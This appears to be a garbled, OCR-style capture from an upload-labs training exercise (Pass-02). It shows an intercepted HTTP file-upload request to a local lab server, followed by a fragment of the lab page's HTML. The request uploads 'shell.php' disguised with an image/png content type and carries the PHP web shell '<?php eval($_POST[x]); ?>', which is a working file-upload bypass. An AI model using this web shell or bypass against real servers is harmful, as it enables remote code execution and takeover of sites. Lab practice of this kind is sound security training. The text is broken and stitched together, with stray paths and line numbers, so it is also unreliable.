 text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site : same-origin
Sec-Fetch-Mode : navigate
Sec-Fetch-User : ?1
Sec-Fetch-Dest : document
Referer : http://127.0.0.1:8081/upload-labs/Pass-02/index.php
Accept-Encoding : gzip, deflate
Accept-Language : zh-CN,zh;q=0.9
Connection : close
------WebKitFormBoundaryMsMxcIJBxydfrCcd
Content-Disposition : form-data ; name="upload_file "; filename ="shell.php
"
Content-Type : image/png
<?php eval($_POST[x]); ?>
------WebKitFormBoundaryMsMxcIJBxydfrCcd
Content-Disposition : form-data ; name="submit "
上传
------WebKitFormBoundaryMsMxcIJBxydfrCcd--
upload-labs
</title>
14 </head>
15 <link rel ="stylesheet " type="text/css " href="
/upload-labs/css/index.css ">
16 <link rel ="stylesheet " type="text/css " href="
/upload-labs/css/prism.css ">
17 <body>
18 <div id="head">
19 <a href="/upload-labs/ ">
<img src="/upload-labs/img/logo.png "/>
</a>
20 <div id="head_menu">
21 <a id="handle_code " href="javascript:show_code() ">
显示源码
</a>
22 <a href="javascript:get_prompt() ">
查看提示
</a>
23 <a href="javascript:clean_upload_file() ">
清空上传文件
</a>
24 </div>
25 </div>
26 <div id="main">